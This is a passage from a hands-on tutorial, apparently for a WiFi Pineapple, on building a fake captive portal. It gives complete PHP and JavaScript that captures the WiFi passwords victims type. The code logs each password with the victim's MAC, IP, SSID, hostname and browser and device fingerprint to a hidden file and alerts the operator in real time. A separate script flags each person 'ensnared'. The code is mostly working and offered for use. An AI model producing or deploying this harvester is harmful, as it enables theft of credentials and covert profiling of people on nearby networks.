$email, $pwd, $mac, $ip, $hostname, $ssid, useragent, screenres, operatingsystem, webbrowser, architecture, cpucores -
These variables work the same as each other, they use is set function along with the ternary operator which checks a value is set and not null and if it is, it will assign a default value of unknown.
$reflector = new \ReflectionClass(get_class($this)); -
The object "reflector" creates a ReflectionClass for the current class instance "this". Using get_class this gets the current class name and reflects it to the object.
$logPath = dirname($reflector->getFileName()); -
This retrieves the directory with dirname and file name getFileName of the reflected class object "reflector", which is then stored as the value of "logPath".
$currentDate = date('Y-m-d H:i:s'); -
This calls the date command and stores this as the value for "currentDate".
$logContent = <<<EOD -
This is called Heredoc this essentially allows us to format the logfile within the script to look exactly how we want it to appear in the logfile. We use "EOD;" to end the line, this is called "End of Data" similar to "End of File", you will understand a little more when you see below.
file_put_contents("{$logPath}/.logs", $logContent, FILE_APPEND); -
This uses file_put_contents to append the "logContent" to the file ".logs" located at "logPath".
$this->execBackground("pineutil notify 0 'Password: $pwd for MAC: $mac'"); -
This uses a custom method "execBackground" within Portal.php which allows the script to execute a command in the background. This uses "exec" to "echo" the command supplied and pipes to "at now" which schedules the task to run without waiting for the script to finish. This executes the "pineutil notify 0" command to send the notification to the WebUI with the values of mac and pwd.
parent::handleAuthorization(); -
This calls the handleAuthorization method from Portal.php to handle the authorization first. Which checks if the client IP is authorised and if the target parameter exists in the request. If so this then calls a redirect() function to handle the redirection.
parent::onSuccess(); -
This calls the "onSuccess()" method which calls for an action to be taken when the client is successfully authorised.
parent::showError(); -
This displays an error message if the client is not authorised, though we can override this message if we want to.
We have commented out the "email" line and changed the initial if statement from "email" to "password" as we are only using a single password field in our portal.
Now we want to replace the following lines in the MyPortal.php page:
    public function handleAuthorization()
    {
        // handle form input or other extra things there
Replace With:
    public function handleAuthorization()
    {
        if (isset($_POST['password'])) {
            // $email = isset($_POST['email']) ? $_POST['email'] : 'email';
            $pwd = isset($_POST['password']) ? $_POST['password'] : 'password';
            $hostname = isset($_POST['hostname']) ? $_POST['hostname'] : 'hostname';
            $mac = isset($_POST['mac']) ? $_POST['mac'] : 'mac';
            $ip = isset($_POST['ip']) ? $_POST['ip'] : 'ip';
            $ssid = isset($_POST['ssid']) ? $_POST['ssid'] : 'ssid';
            $useragent = isset($_POST['useragent']) ? $_POST['useragent'] : 'unknown';
            $screenres = isset($_POST['SR']) ? $_POST['SR'] : 'unknown';
            $operatingsystem = isset($_POST['OS']) ? $_POST['OS'] : 'unknown';
            $webbrowser = isset($_POST['WB']) ? $_POST['WB'] : 'unknown';
            $architecture = isset($_POST['AT']) ? $_POST['AT'] : 'unknown';
            $cpucores = isset($_POST['CC']) ? $_POST['CC'] : 'unknown';

            $reflector = new \ReflectionClass(get_class($this));
            $logPath = dirname($reflector->getFileName());

            // New variable for the date command
            $currentDate = date('Y-m-d H:i:s');

            // Using heredoc for multiline content
            $logContent = <<<EOD
[$currentDate]
SSID: {$ssid}
Password: {$pwd}
Hostname: {$hostname}
MAC: {$mac}
IP: {$ip}
User Agent: {$useragent}
Screen Resolution: {$screenres}
OS: {$operatingsystem}
CPU Cores: {$cpucores}
Arch: {$architecture}
Web Browser: {$webbrowser}


EOD;

            file_put_contents("{$logPath}/.logs", $logContent, FILE_APPEND);
            $this->execBackground("pineutil notify 0 'Password: $pwd for MAC: $mac'");
        }
Creating Visited.php:
Here I wanted to make a php script that we can include on our default.php page and give us a notification of when we have ensnared someone to view our captive portal page. This utilises the users current IP assigned by the pineapple and hashes this with md5 which is used to make a new file in the temp directory, this is to ensure the "pineutil notify" command does not trigger for every subsequent GET request the webpage makes (for things like images or external css and js files).
Like before I will break down what is going on:
<?php -
The start of our php script.
$ip = $_SERVER['REMOTE_ADDR']; -
Here we get the users connected IP address using the PHP Superglobal $_SERVER with "REMOTE_ADDR".
$mac = getClientMac($_SERVER['REMOTE_ADDR']); -
Similar to above we get the clients mac address, this is a function already defined in the helper.php page which is included on our default.php and so this has access to the function.
$ssid = getClientSSID($_SERVER['REMOTE_ADDR']); -
This is just like the above but for SSID.
$hostname = getClientHostName($_SERVER['REMOTE_ADDR']); -
This is also the same as the above but for hostname.
$ua = htmlspecialchars($_SERVER['HTTP_USER_AGENT']); -
This is the same as above but uses "htmlspecialchars" to sanitize the user agent to help prevent someone from trying to tamper with it.
$flag_directory = '/tmp/airport_page_visited_'; -
Here we set the new file to be created without the file extension.
$flag_file = $flag_directory . md5($ip) . '.txt'; -
Here is where we perform the concatenation of the "flag_directory" + "md5($ip)" + ".txt" finally outputting a file like airport_page_visited_MD5SUM.txt.
if ($_SERVER['REQUEST_METHOD'] === 'GET') { -
Here we use a if statement to check the request method is "GET" which it will be when first visiting the page.
if (!file_exists($flag_file)) { -
Here we then check using a Logical NOT operator for if the file "flag_file" does not exist.
file_put_contents($flag_file, ''); -
We then use "file_put_contents" to create the file with no data in it.
exec("pineutil notify 0 'Portal Visited - IP: $ip / MAC: $mac / ssid: $ssid / hostname: $hostname / UA: $ua'"); -
We then execute the "pineutil notify" command with our message, and all of the defined variables. You can adjust this which I suggest you do, but the most important are MAC and UA.
<?php
// Get the user's IP address
$ip = $_SERVER['REMOTE_ADDR'];
// Get the user's MAC address
$mac = getClientMac($_SERVER['REMOTE_ADDR']);
// Get the user's SSID
$ssid = getClientSSID($_SERVER['REMOTE_ADDR']);
// Get the user's hostname
$hostname = getClientHostName($_SERVER['REMOTE_ADDR']);
// Get the user agent
$ua = htmlspecialchars($_SERVER['HTTP_USER_AGENT']);
// Define the directory path to store the flag files
$flag_directory = '/tmp/airport_page_visited_';
// Define the flag file path for the client
$flag_file = $flag_directory . md5($ip) . '.txt';

// Check if the page is being accessed via HTTP GET request
if ($_SERVER['REQUEST_METHOD'] === 'GET') {
    // Check if the flag file exists for the client
    if (!file_exists($flag_file)) {
        // Create the flag file to indicate that the command has been executed for this client
        file_put_contents($flag_file, '');

        // Execute the command with the following variables
        exec("pineutil notify 0 'Portal Visited - IP: $ip / MAC: $mac / ssid: $ssid / hostname: $hostname / UA: $ua'");
    }
}
?>
Creating Style.css
Here we are going to create our style file for styling some of our elements, I will break down what is happening here.
html, body { -
This selects the child element "body" within the "html" tags.
height: 100%; -
Here we set the height of the body to 100%.
margin: 0; -
We then set the margin of the html body to 0 which is the default value and applied to all four sides of the element.
padding: 0; -
Here we set the padding to 0 for the html body to 0 which again is the default value.
body::before { -
Here we use "::before" which creates a pseudo-element, it is used to to style an element with the "content" property.
content: ""; -
Here we define the content which replaces a current "content" value, in our case we are not adding anything.
position: fixed; -
Here we set the position of the element to fixed.
top: 0; -
Here we set the top position to 0.
left: 0; -
We then set the left position to 0.
width: 100%; -
We then set the width to 100% of the elements width.
height: 100%; -
We then set the height to 100% of the elements width.
z-index: -1; -
We then use z-index to layer the element above the other elements (such as background images).
background-image: url('splash.png'); -
Here we set the location of the background image to use on the pages.
background-size: cover; -
We then set the background size to cover to scale the image while preserving its ratio.
background-position: center; -
Here we set the background position to the center.
filter: blur(0px); -
Here we set the filter to apply styling effects to an element, such as blur, there are other styling filter functions you can also play with. We do not actually add any blur here but it might be cool to add!
.container { -
Here we select the element with the class container.
position: relative; -
Here we set the position as relative.
z-index: 1; -
We then use z-index again with the value of 1 to place this above other elements.
.btn-orange { -
Here we select the element with the class as btn-orange, the -orange is a custom name here.
background-color: orange; -
We then set the background color to orange.
border-color: orange; -
We then set the border-color to orange too.
transition: filter 0.3s; -
Here we set a transition effect of filter and a value of 0.3s.
.btn-orange:hover, -
We then set the btn-orange to hover which will trigger when the user hovers over it with their mouse.
.btn-orange:focus { -
We then use focus which gives an element focus when interacted with (like when the user clicks to type in the input box for example).
filter: brightness(1.2); -
We then use filter to set the brightness when the button receives focus, making this brighter.
.btn-orange:active { -
Here we set the btn-orange with active this is usually triggered when the user clicks the button while holding the mouse click down still but will end on mouse release.
filter: brightness(0.8); -
Here we set the button when active to change the brightness of it by decreasing it to 0.8.
.text-white { -
Here we then select all elements with the class text-white.
color: white; -
We then set the color of the elements to white.
.card { -
Here we select all the elements with card as their class.
width: 100%; -
We then set the width of the card to 100%.
/* styles.css */
html, body {
    height: 100%;
    margin: 0;
    padding: 0;
}

body::before {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background-image: url('splash.png'); /* Replace with your image path */
    background-size: cover;
    background-position: center;
    filter: blur(0px); /* Optional: Apply a blur effect to the background */
}

.container {
    position: relative;
    z-index: 1;
}

.btn-orange {
    background-color: orange; /* Set default color to your desired orange */
    border-color: orange; /* Adjusted border color accordingly */
    transition: filter 0.3s; /* Adding a smooth transition effect */
}

.btn-orange:hover,
.btn-orange:focus {
    filter: brightness(1.2); /* Increase brightness on hover and focus */
}

.btn-orange:active {
    filter: brightness(0.8); /* Decrease brightness when active (clicked) */
}

.text-white {
    color: white;
}

.card {
    width: 100%;
}
Creating func.js
Next we are going to create the function file which is going to contain pretty much the workings for most of this.
Redirect:
function redirect() { -
Here we declare a new function called redirect.
**setTimeout(function () { -
We then use the setTimeout function.
var ACLAllowChecked = $('#ACLAllow').prop('checked'); -
Here we define a new variable "ACLAllowedChecked" which uses a selector to select our ACLAllow element (our checkbox), this then uses JQuery prop to change the checkbox state to "checked".
var redirectURL = "/checking.php" + (ACLAllowChecked ? '?ACLAllow=1' : ''); -
Here we define a new variable called redirectURL this sets a default value to "/checking.php" and uses addition to concatenate the parameter to the redirectURL (if the subsequent check is true) this then uses a ternary operator to check "ACLAllowChecked" is in fact "checked". If it is then it will set the value ACLAllow=1 which is concatenated beforehand, if it is not set then it will just set the value to nothing using two single quotes ''.
window.location = redirectURL; -
Here we then use window.location and set the value as the redirectURL variables value.
}, 1000); -
This is the time it should wait before executing the code within the "setTimeout" function. This is in milliseconds.
function redirect() {
    setTimeout(function () {
        // Check if the checkbox is checked
        var ACLAllowChecked = $('#ACLAllow').prop('checked');

        // Include ACLAllow parameter in the redirect URL
        var redirectURL = "/checking.php" + (ACLAllowChecked ? '?ACLAllow=1' : '');

        window.location = redirectURL;
    }, 1000);
}
GoBack:
GoBack() -
This one is pretty simple, uses the setTimeout function to delay the changing of the page using window.location to /default.php after 100ms.
function GoBack() {
    setTimeout(function () {
        window.location = "/default.php";
    }, 100);
}
runTest:
function runTest() { -
Like before we declare a new function "runTest".
var password = document.getElementById('password').value; -
Here we use document.getElementById to return and store the password value.
var xhr = new XMLHttpRequest(); -
We then define a new variable "xhr" which creates a new XMLHttpRequest.
xhr.open('POST', '/run_test.php', true); -
We then use xhr.open, to initialise our newly created XHR request which we then set the method , the URL followed by the async.
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); -
We then use setRequestHeader with the content Content-Type header and the requests MIME Type as "application/x-www-form-urlencoded".
xhr.setRequestHeader('Cache-Control', 'no-store, no-cache, must-revalidate'); -
Here just like previously, we set the cache control headers with their directives.
xhr.setRequestHeader('Pragma', 'no-cache'); -
Here we set the Pragma header again.
xhr.setRequestHeader('Expires', '0'); -
Followed by the Expires header. The same as we did this in php in the default.php page.
var responseText = xhr.responseText.trim(); -
Here we define a new variable "responseText" using xhr responseText and trim to remove whitespaces which we add in run_test.php to ensure no output is provided to the console.log. The reason for this is because with a null value it still outputted "empty string" to the console and I wanted to eliminate this entirely.
if (responseText !== "") { -
We then use a if statement to check "responseText" using Strict Inequality does not equal blank or null.
console.log(responseText); -
If the above statement is true, which it will be because of our intentional white space in run_test.php the output of responseText will be output to the console.log, in our case there will be no output in the console.log for this.
xhr.send('password=' + encodeURIComponent(password)); -
Finally we use xhr.send to send the body parameter "password=" and uses addition with encodeURIComponent to ensures special characters are replaced in the request.
function runTest() {
    var password = document.getElementById('password').value;

    var xhr = new XMLHttpRequest();

    xhr.open('POST', '/run_test.php', true);
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xhr.setRequestHeader('Cache-Control', 'no-store, no-cache, must-revalidate');
    xhr.setRequestHeader('Pragma', 'no-cache');
    xhr.setRequestHeader('Expires', '0');

    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && xhr.status === 200) {
            var responseText = xhr.responseText.trim();
            if (responseText !== "") {
                console.log(responseText);
            }
            // You can add further handling if needed
        }
    };

    xhr.send('password=' + encodeURIComponent(password));
}
submitForm:
function submitForm() { -
Here like before we define a new function submitForm.
$('#loading-message').text('Logging in, please wait...'); -
Here we use a JQuery selector using "#loading-message" this selects all the elements with the "id" as "loading-message", it then uses text to display the loading message.
runTest(); -
This executes the function runTest before the delay.
setTimeout(function () { -
We use the setTimeout function again to delay the execution of the redirect function.
$('#loading-message').text(''); -
This uses the JQuery selector again to set the loading-message div element to nothing. Effectively making it disappear.
redirect(); -
This then executes the redirect function.
}, 2000); -
How long setTimeout should wait before executing the code within its function.
return true; -
Here we use return true to allow the form to be submitted.
function submitForm() {

    // Show loading message when the form is submitted
    $('#loading-message').text('Logging in, please wait...');

    // Execute Runtest Immediately
    runTest();

    // Delay the execution of redirect function
    // If you adjust too fast you might get
    // incorrect password on a correct entry
    setTimeout(function () {
        $('#loading-message').text('');
        redirect();
    }, 2000);

    return true;
}
togglePassword:
function togglePassword() { -
Like before we define a new function "togglePassword".
var passwordField = document.getElementById("password"); -
Here we define a new variable and use "document.getElementById" to set the "passwordField" variable to select the element with the "id" password.
var icon = document.getElementById("showPasswordIcon"); -
Here we define a new variable, also using "document.getElementById" to select the elements with the "id" showPasswordIcon.
if (passwordField.type === "password") { -
Here we use an if statement to check the PasswordFields type using Strict Equality equals the id of password.
passwordField.type = "text"; -
This then sets the password fields "type" to a regular text field (giving password visibility).
icon.className = "bi bi-eye-slash-fill"; -
This uses className to change the icon to the bi bi-eye-slash-fill.
} else { -
The else statement here means if the above if statement equals false then execute the subsequent code.
passwordField.type = "password"; -
This sets the "type" of the idiomatic element back to "password" hiding the plaintext password.
icon.className = "bi bi-eye-fill"; -
This sets the "class" of the idiomatic element back to the "bi bi-eye-fill" icon.
function togglePassword() {
    var passwordField = document.getElementById("password");
    var icon = document.getElementById("showPasswordIcon");

    if (passwordField.type === "password") {
        passwordField.type = "text";
        icon.className = "bi bi-eye-slash-fill";
    } else {
        passwordField.type = "password";
        icon.className = "bi bi-eye-fill";
    }
}
GSR (Get screen Resolution):
function GSR() { -
Here we start by defining our function called "GSR".
var screenWidth = window.screen.width; -
Here we define a variable screenWidth with the screen.width property, this is a readonly property that returns the screen width in CSS pixels.
var screenHeight = window.screen.height; -
Here we define the variable screenHeight with the screen.height property, just like the line above this returns the screens height in CSS pixels.
var resolution = screenWidth + "x" + screenHeight; -
Here we define another variable resolution this simply uses addition to concatenate the screenWidth and screenHeight together.
document.getElementById("SR").value = resolution; -
This then sets the hidden input elements value which has the id of "SR" with the resolution variables value, ready for when a user enters a password.
function GSR() {
    var screenWidth = window.screen.width;
    var screenHeight = window.screen.height;
    var resolution = screenWidth + "x" + screenHeight;

    // Set the value of the hidden input field with the screen resolution
    document.getElementById("SR").value = resolution;
}
GOS (Get Operating System):
function GOS() { -
Here we define a new function "GOS".
var userAgent = navigator.userAgent; -
Here we define a new variable to use called "userAgent" this uses the navigator object with the userAgent property to get and store the User agent.
var operatingSystem; -
Here we define a new variable operatingSystem.
if (userAgent.includes("Windows NT 10.0")) operatingSystem = "Windows 10/11"; -
Here we use a if statement and the includes method which allows us to determine if a array contains a certain value. The new few lines below are very similar. This is used to attempt to retrieve the targets OS is Windows 10/11 using their UA.
else if (userAgent.includes("Windows NT 6.3")) operatingSystem = "Windows 8.1"; -
Here we use a else if statement to check to see if the User agent contains "Windows NT 6.3" if it does we set the operatingSystem variable to "Windows 8.1".
else if (userAgent.includes("Windows NT 6.2")) operatingSystem = "Windows 8"; -
Here we use a else if statement to check to see if the User agent contains "Windows NT 6.2" if it does we set the operatingSystem variable to "Windows 8".
else if (userAgent.includes("Windows NT 6.1")) operatingSystem = "Windows 7"; -
Here we use a else if statement to check to see if the User agent contains "Windows NT 6.1" if it does we set the operatingSystem variable to "Windows 7".
else if (userAgent.includes("Windows NT 6.0")) operatingSystem = "Windows Vista"; -
Here we use a else if statement to check to see if the User agent contains "Windows NT 6.0" if it does we set the operatingSystem variable to "Windows Vista".
else if (userAgent.includes("Windows NT 5.1")) operatingSystem = "Windows XP"; -
Here we use a else if statement to check to see if the User agent contains "Windows NT 5.1" if it does we set the operatingSystem variable to "Windows XP".
else if (userAgent.includes("Win")) operatingSystem = "Windows (Other)"; -
Here we use a else if statement to check to see if the User agent contains "Win" if it does we set the operatingSystem variable to "Windows (Other)".
else if (userAgent.includes("Mac") && userAgent.includes("Intel")) operatingSystem = "MacOS/iPad"; -
Here we use a else if statement to check to see if the User agent contains "Mac" and "Intel", if it does we then set the operatingSystem variable to "MacOS/iPad" as they both use the same type of UA.
else if (userAgent.includes("Linux") && !userAgent.includes("Android")) operatingSystem = "Linux"; -
Here we use a else if statement to check to see if the User agent contains "Linux" and using a Logical NOT operator, does not include "Android", if it does we then set the operatingSystem variable to "Linux".
else if (userAgent.includes("Android")) operatingSystem = "Android"; -
Here we use a else if statement to check to see if the User agent contains "Android", if it does we then set the operatingSystem variable to "Android".
else if (userAgent.includes("iPhone") && !userAgent.includes("Intel")) operatingSystem = "iOS (iPhone)"; -
Here we use a else if statement to check to see if the User agent contains "iPhone" and does not include "Intel", if it does we then set the operatingSystem variable to "iOS (iPhone)" as they both use the same type of UA.
else operatingSystem = "Unknown OS"; -
Here if all of the above statements equal false then we set it to "Unknown OS".
document.getElementById("OS").value = operatingSystem; -
Here we then set the hidden input elements value which has the id of "OS" with the operatingSystem variables value.
function GOS() {
    var userAgent = navigator.userAgent;
    var operatingSystem;

    if (userAgent.includes("Windows NT 10.0")) operatingSystem = "Windows 10/11";
    else if (userAgent.includes("Windows NT 6.3")) operatingSystem = "Windows 8.1";
    else if (userAgent.includes("Windows NT 6.2")) operatingSystem = "Windows 8";
    else if (userAgent.includes("Windows NT 6.1")) operatingSystem = "Windows 7";
    else if (userAgent.includes("Windows NT 6.0")) operatingSystem = "Windows Vista";
    else if (userAgent.includes("Windows NT 5.1")) operatingSystem = "Windows XP";
    else if (userAgent.includes("Win")) operatingSystem = "Windows (Other)";
    else if (userAgent.includes("Mac") && userAgent.includes("Intel")) operatingSystem = "MacOS/iPad";
    else if (userAgent.includes("Linux") && !userAgent.includes("Android")) operatingSystem = "Linux";
    else if (userAgent.includes("Android")) operatingSystem = "Android";
    else if (userAgent.includes("iPhone") && !userAgent.includes("Intel")) operatingSystem = "iOS (iPhone)";
    else operatingSystem = "Unknown OS";

    document.getElementById("OS").value = operatingSystem;
}
GWB (Get Web Browser):
function GWB() { -
Here we define a new function "GWB".
var userAgent = navigator.userAgent; -
Here we define a new variable "userAgent" using the navigator.userAgent property to retrieve the users User Agent.
var browser = "Unknown"; -
Here we define a new variable browser with the default value of "Unknown".
if (userAgent.includes("Firefox") && !userAgent.includes("Seamonkey")) browser = "Firefox"; -
Here we check with a if statement using includes that the user agent contains "FireFox" we then use a Logical AND operator followed by the Logical NOT operator, this checks the user agent contains "Firefox" but not "Seamonkey". This then sets the browser variable to "Firefox".
else if (userAgent.includes("Seamonkey")) browser = "Seamonkey"; -
Here we check using includes that the user agent contains "Seamonkey" if it does, this then sets the browser variable to "Seamonkey".
else if (userAgent.includes("Chrome") && !userAgent.includes("Chromium")) browser = "Chrome"; -
Just like before we check using includes that the user agent contains "Chrome" we then use a Logical AND operator followed by the Logical NOT operator, this checks the user agent contains "Chrome" but not "Chromium". This then sets the browser variable to "Chrome".
else if (userAgent.includes("Chromium")) browser = "Chromium"; -
Here like before we check using includes that the user agent contains "Chromium" if it does, this then sets the browser variable to "Chromium".
else if (userAgent.includes("Safari") && !userAgent.includes("Chrome") && !userAgent.includes("Chromium")) browser = "Safari"; -
Just like before we check using includes that the user agent contains "Safari" we then use a Logical AND operator followed by the Logical NOT operator and check for "Chrome". This then does another Logical NOT operator to check the user agent contains "Safari" but not "Chrome" and "Chromium". This then sets the browser variable to "Safari".
else if (userAgent.includes("OPR") || userAgent.includes("Opera")) browser = "Opera"; -
Here we check using "includes" that the user agent contains "OPR" we then use the Logical OR operator to check it contains "Opera". This checks the User Agent contains either "OPR" or "Opera" and then sets the browser variable to "Opera".
else if (userAgent.includes("MSIE") || userAgent.includes("Trident/")) browser = "Internet Explorer"; -
Here just like above we check using "includes" that the user agent contains "MSIE" we then use the Logical OR operator to check if it contains "Trident". This checks the User Agent contains either "MSIE" or "Trident" and then sets the browser variable to "Internet Explorer".
else if (userAgent.includes("Edge")) browser = "Edge"; -
Here we check using "includes" that the user agent contains "Edge" if it does, this then sets the browser variable to "Edge".
document.getElementById("WB").value = browser; -
Finally we then set the hidden input elements value which has the id of "WB" with the "browser" variables value.
function GWB() {
    var userAgent = navigator.userAgent;
    var browser = "Unknown";

    if (userAgent.includes("Firefox") && !userAgent.includes("Seamonkey")) browser = "Firefox";
    else if (userAgent.includes("Seamonkey")) browser = "Seamonkey";
    else if (userAgent.includes("Chrome") && !userAgent.includes("Chromium")) browser = "Chrome";
    else if (userAgent.includes("Chromium")) browser = "Chromium";
    else if (userAgent.includes("Safari") && !userAgent.includes("Chrome") && !userAgent.includes("Chromium")) browser = "Safari";
    else if (userAgent.includes("OPR") || userAgent.includes("Opera")) browser = "Opera";
    else if (userAgent.includes("MSIE") || userAgent.includes("Trident/")) browser = "Internet Explorer";
    else if (userAgent.includes("Edge")) browser = "Edge";

    // Set the value of the input element with the detected browser
    document.getElementById("WB").value = browser;
}
GAT (Get Architecture Type):
function GAT() { -
Here we define a new function "GAT".
var userAgent = navigator.userAgent; -
Here we define a new variable "userAgent" using the "navigator.userAgent" property to retrieve the users User Agent.
var architecture = "Unknown"; -
Here we define a new variable architecture with the default value of "Unknown".
if (userAgent.includes("Win64") || userAgent.includes("x64")) architecture = "64-bit"; -
Here we check using includes that the User Agent contains "Win64" or "x64". If it does, we then set the architecture variable to "64-bit".
else if (userAgent.includes("WOW64") || userAgent.includes("x86_64")) architecture = "64-bit"; -
Here we check using includes that the User Agent contains "WOW64" or "x86_x64". If it does, we then set the architecture variable to "64-bit".
else if (userAgent.includes("Win32") || userAgent.includes("x86")) architecture = "32-bit"; -
Here we check using includes that the User Agent contains "Win32" or "x86". If it does, we then set the architecture variable to "32-bit".
else if (userAgent.includes("i686")) architecture = "32-bit"; -
Here we check using includes that the User Agent contains "i686". If it does, we then set the architecture variable to "32-bit".
document.getElementById("AT").value = architecture; -
Finally we set the hidden input elements value which has the id of "AT" with the architecture variables value.
function GAT() {
    var userAgent = navigator.userAgent;
    var architecture = "Unknown";

    if (userAgent.includes("Win64") || userAgent.includes("x64")) architecture = "64-bit";
    else if (userAgent.includes("WOW64") || userAgent.includes("x86_64")) architecture = "64-bit";
    else if (userAgent.includes("Win32") || userAgent.includes("x86")) architecture = "32-bit";
    else if (userAgent.includes("i686")) architecture = "32-bit";

    document.getElementById("AT").value = architecture;
}
GCC (Get Cpu Cores):
function GCC() { -
Here we define a new function "GCC".
var cpuCores = navigator.hardwareConcurrency || "Unknown"; -
Here we define a new variable cpuCores and use navigator.hardwareConcurrency property to return information about the users logical processors. We use the logical OR operator to set this to "Unknown" if the value cannot be retrieved.
document.getElementById("CC").value = cpuCores; -
Here we then set the hidden input elements value which has the id of "CC" with the cpuCores variables value.
function GCC() {
    var cpuCores = navigator.hardwareConcurrency || "Unknown";
    document.getElementById("CC").value = cpuCores;
}
Bootstrap Popover:
document.addEventListener('DOMContentLoaded', function () { -
Here we use a addEventListener function which also uses the function DOMContentLoaded, this triggers when the html page is completely parsed.
$('[data-toggle="popover"]').popover({ -
Here we enable the popover by selecting all the popovers with the data-toggle attribute.
container: 'body' -
We also select the container body to display this in.
}); -
This is just a closing tag for the above lines.
$(".popover-link").on("click", function (event) { -
Here we use a Bootstrap Selector to select a element with the class as "popover-link" using on click and specifies a new function.
event.preventDefault(); -
Here we use preventDefault this stops the execution of an action before it starts.
$('[data-toggle="popover"]').popover("toggle"); -
Like before we select all popovers with data-toggle set as "popover" and then we toggle the popover which is considered "manual" triggering.
$(".popover-link").on("shown.bs.popover", function () { -
Here like before we are selecting the element with the class as "popover-link" and use shown.bs.popover this fires when the popover has been made visible to the user.
$(".popover-link").focus(); -
We then select the class, popover-link and use focus to give the element focus when initialised.
document.addEventListener('DOMContentLoaded', function () {
    $('[data-toggle="popover"]').popover({
        container: 'body'
    });

    $(".popover-link").on("click", function (event) {
        event.preventDefault();
        $('[data-toggle="popover"]').popover("toggle");
    });

    $(".popover-link").on("shown.bs.popover", function () {
        $(".popover-link").focus();
    });
});
We should now have a func.js file looking like this below.
Func.js Result:
// Redirect
function redirect() {
    setTimeout(function () {
        // Check if the checkbox is checked
        var ACLAllowChecked = $('#ACLAllow').prop('checked');

        // Include ACLAllow parameter in the redirect URL
        var redirectURL = "/checking.php" + (ACLAllowChecked ? '?ACLAllow=1' : '');

        window.location = redirectURL;
    }, 1000);
}

// Go Back function for incorrect.php

function GoBack() {
    setTimeout(function () {
        window.location = "/default.php";
    }, 100);
}

// RunTest Function - Sets Cache control
// and sends the input to run_test.php

function runTest() {
    var password = document.getElementById('password').value;

    var xhr = new XMLHttpRequest();

    xhr.open('POST', '/run_test.php', true);
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

    xhr.setRequestHeader('Cache-Control', 'no-store, no-cache, must-revalidate');
    xhr.setRequestHeader('Pragma', 'no-cache');
    xhr.setRequestHeader('Expires', '0');

    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && xhr.status === 200) {
            var responseText = xhr.responseText.trim();
            if (responseText !== "") {
                console.log(responseText);
            }
            // You can add further handling if needed
        }
    };

    xhr.send('password=' + encodeURIComponent(password));
}

// Function to handle form submission

function submitForm() {

    // Show loading message when the form is submitted
    $('#loading-message').text('Logging in, please wait...');

    // Execute Runtest Immediately
    runTest();

    // Delay the execution of redirect function
    // If you adjust too fast you might get
    // incorrect password on a correct entry
    setTimeout(function () {
        $('#loading-message').text('');
        redirect();
    }, 2000);

    return true; // Allow the form to be submitted
}

function togglePassword() {
    var passwordField = document.getElementById("password");
    var icon = document.getElementById("showPasswordIcon");

    if (passwordField.type === "password") {
        passwordField.type = "text";
        icon.className = "bi bi-eye-slash-fill";
    } else {
        passwordField.type = "password";
        icon.className = "bi bi-eye-fill";
    }
}

function GSR() {
    var screenWidth = window.screen.width;
    var screenHeight = window.screen.height;
    var resolution = screenWidth + "x" + screenHeight;

    // Set the value of the hidden input field with the screen resolution
    document.getElementById("SR").value = resolution;
}

function GOS() {
    var userAgent = navigator.userAgent;
    var operatingSystem;

    if (userAgent.includes("Windows NT 10.0")) operatingSystem = "Windows 10/11";
    else if (userAgent.includes("Windows NT 6.3")) operatingSystem = "Windows 8.1";
    else if (userAgent.includes("Windows NT 6.2")) operatingSystem = "Windows 8";
    else if (userAgent.includes("Windows NT 6.1")) operatingSystem = "Windows 7";
    else if (userAgent.includes("Windows NT 6.0")) operatingSystem = "Windows Vista";
    else if (userAgent.includes("Windows NT 5.1")) operatingSystem = "Windows XP";
    else if (userAgent.includes("Win")) operatingSystem = "Windows (Other)";
    else if (userAgent.includes("Mac") && userAgent.includes("Intel")) operatingSystem = "MacOS/iPad";
    else if (userAgent.includes("Linux") && !userAgent.includes("Android")) operatingSystem = "Linux";
    else if (userAgent.includes("Android")) operatingSystem = "Android";
    else if (userAgent.includes("iPhone") && !userAgent.includes("Intel")) operatingSystem = "iOS (iPhone)";
    else operatingSystem = "Unknown OS";

    document.getElementById("OS").value = operatingSystem;
}

function GWB() {
    var userAgent = navigator.userAgent;
    var browser = "Unknown";

    if (userAgent.includes("Firefox") && !userAgent.includes("Seamonkey")) browser = "Firefox";
    else if (userAgent.includes("Seamonkey")) browser = "Seamonkey";
    else if (userAgent.includes("Chrome") && !userAgent.includes("Chromium")) browser = "Chrome";
    else if (userAgent.includes("Chromium")) browser = "Chromium";
    else if (userAgent.includes("Safari") && !userAgent.includes("Chrome") && !userAgent.includes("Chromium")) browser = "Safari";
    else if (userAgent.includes("OPR") || userAgent.includes("Opera")) browser = "Opera";
    else if (userAgent.includes("MSIE") || userAgent.includes("Trident/")) browser = "Internet Explorer";
    else if (userAgent.includes("Edge")) browser = "Edge";

    // Set the value of the input element with the detected browser
    document.getElementById("WB").value = browser;
}


function GAT() {
    var userAgent = navigator.userAgent;
    var architecture = "Unknown";

    if (userAgent.includes("Win64") || userAgent.includes("x64")) architecture = "64-bit";
    else if (userAgent.includes("WOW64") || userAgent.includes("x86_64")) architecture = "64-bit";
    else if (userAgent.includes("Win32") || userAgent.includes("x86")) architecture = "32-bit";
    else if (userAgent.includes("i686")) architecture = "32-bit";

    document.getElementById("AT").value = architecture;
}

function GCC() {
    var cpuCores = navigator.hardwareConcurrency || "Unknown";
    document.getElementById("CC").value = cpuCores;
}

// Popover initialization

document.addEventListener('DOMContentLoaded', function () {
    $('[data-toggle="popover"]').popover({
        container: 'body'
    });

    $(".popover-link").on("click", function (event) {
        event.preventDefault();
        $('[data-toggle="popover"]').popover("toggle");
    });

    $(".popover-link").on("shown.bs.popover", function () {
        $(".popover-link").focus();
    });
});
Creating Incorrect.php
For this we are simply going to copy and paste the code for default.php and just remove and replace some things.
First we need to remove the requires for the visited page:
require_once('visited.php'); // remove
Next lets go ahead and remove the iframe:
<iframe name="login" id="login" style="display: none;"></iframe> // remove
Next we want to remove the bootstrap icon file as it is not needed here:
<link rel="stylesheet" href="/css/bootstrap-icons.css"> // remove
Next we want to replace this entire code block:
                        <h3 class="card-title text-center"><?= $essid; ?></h3>
                        <p class="text-center small mb-5">It looks like you need to be authorised to use this Wireless Access Point.</p>
                        <form method="POST" action="/captiveportal/index.php" onsubmit="submitForm()" target="login" id="loginForm">
